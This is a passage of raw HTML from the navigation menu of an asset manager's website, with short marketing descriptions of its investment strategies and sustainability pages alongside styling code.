<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3438" role="menu"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1874 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1914" class="elementor elementor-1914">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634c2d0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="634c2d0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e69749" data-id="3e69749" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-254579ae elementor-widget elementor-widget-heading" data-id="254579ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4102e7cc elementor-widget elementor-widget-text-editor" data-id="4102e7cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1875 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1915" class="elementor elementor-1915">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b1a85f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b1a85f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2915c67f" data-id="2915c67f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f6747d9 elementor-widget elementor-widget-heading" data-id="4f6747d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-16a24586 elementor-widget elementor-widget-text-editor" data-id="16a24586" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1876 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1916" class="elementor elementor-1916">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1f1c387d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f1c387d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fdfd0fd" data-id="3fdfd0fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2c5f7f67 elementor-widget elementor-widget-heading" data-id="2c5f7f67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6a05a97f elementor-widget elementor-widget-text-editor" data-id="6a05a97f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1878 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1920" class="elementor elementor-1920">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-71538f4b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71538f4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28010f3a" data-id="28010f3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38feec02 elementor-widget elementor-widget-heading" data-id="38feec02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-19bf4623 elementor-widget elementor-widget-text-editor" data-id="19bf4623" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2621 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2622" class="elementor elementor-2622">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-12014bd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12014bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbaf166" data-id="bbaf166" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e2d5689 elementor-widget elementor-widget-heading" data-id="e2d5689" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b12f8fd elementor-widget elementor-widget-text-editor" data-id="b12f8fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1879 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1922" class="elementor elementor-1922">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5b8b267c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b8b267c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6589fba2" data-id="6589fba2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d82d081 elementor-widget elementor-widget-heading" data-id="3d82d081" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7430da9d elementor-widget elementor-widget-text-editor" data-id="7430da9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-2701" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2701"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1870" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1870"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3481" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3481"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3519" class="elementor elementor-3519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5fc9fbb mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5fc9fbb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4465df1" data-id="4465df1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9c671a elementor-widget elementor-widget-image" data-id="c9c671a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-947f243" data-id="947f243" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21bb10f elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="21bb10f" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3520">.elementor-3520 .elementor-element.elementor-element-7ada32a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3520 .elementor-element.elementor-element-7ada32a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-a9e6aa0 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3520 .elementor-element.elementor-element-a9e6aa0 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3520 .elementor-element.elementor-element-8e60a0b{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3520 .elementor-element.elementor-element-d39dec7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3520 .elementor-element.elementor-element-d39dec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3521">.elementor-3521 .elementor-element.elementor-element-ecd7754 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3521 .elementor-element.elementor-element-ecd7754 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3521 .elementor-element.elementor-element-e20a54f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3521 .elementor-element.elementor-element-e20a54f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3521 .elementor-element.elementor-element-a87a7f4{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3521 .elementor-element.elementor-element-7450bbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3521 .elementor-element.elementor-element-7450bbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3522">.elementor-3522 .elementor-element.elementor-element-52d9518 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3522 .elementor-element.elementor-element-52d9518 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3522 .elementor-element.elementor-element-ee10fb0 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3522 .elementor-element.elementor-element-ee10fb0 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3522 .elementor-element.elementor-element-866c2e7{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3522 .elementor-element.elementor-element-3abf428{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3522 .elementor-element.elementor-element-3abf428 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3523">.elementor-3523 .elementor-element.elementor-element-964084e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3523 .elementor-element.elementor-element-964084e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3523 .elementor-element.elementor-element-6e93cfa .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3523 .elementor-element.elementor-element-6e93cfa > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3523 .elementor-element.elementor-element-4582bb7{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3523 .elementor-element.elementor-element-2fd0b3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3523 .elementor-element.elementor-element-2fd0b3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3515 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3520" class="elementor elementor-3520">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d39dec7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d39dec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ada32a" data-id="7ada32a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9e6aa0 elementor-widget elementor-widget-heading" data-id="a9e6aa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8e60a0b elementor-widget elementor-widget-text-editor" data-id="8e60a0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3516 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3521" class="elementor elementor-3521">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7450bbc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7450bbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecd7754" data-id="ecd7754" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e20a54f elementor-widget elementor-widget-heading" data-id="e20a54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a87a7f4 elementor-widget elementor-widget-text-editor" data-id="a87a7f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3517 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3522" class="elementor elementor-3522">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3abf428 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3abf428" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d9518" data-id="52d9518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee10fb0 elementor-widget elementor-widget-heading" data-id="ee10fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-866c2e7 elementor-widget elementor-widget-text-editor" data-id="866c2e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3518 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3523" class="elementor elementor-3523">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2fd0b3f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2fd0b3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-964084e" data-id="964084e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e93cfa elementor-widget elementor-widget-heading" data-id="6e93cfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4582bb7 elementor-widget elementor-widget-text-editor" data-id="4582bb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1869" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1869"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3482" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3482"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
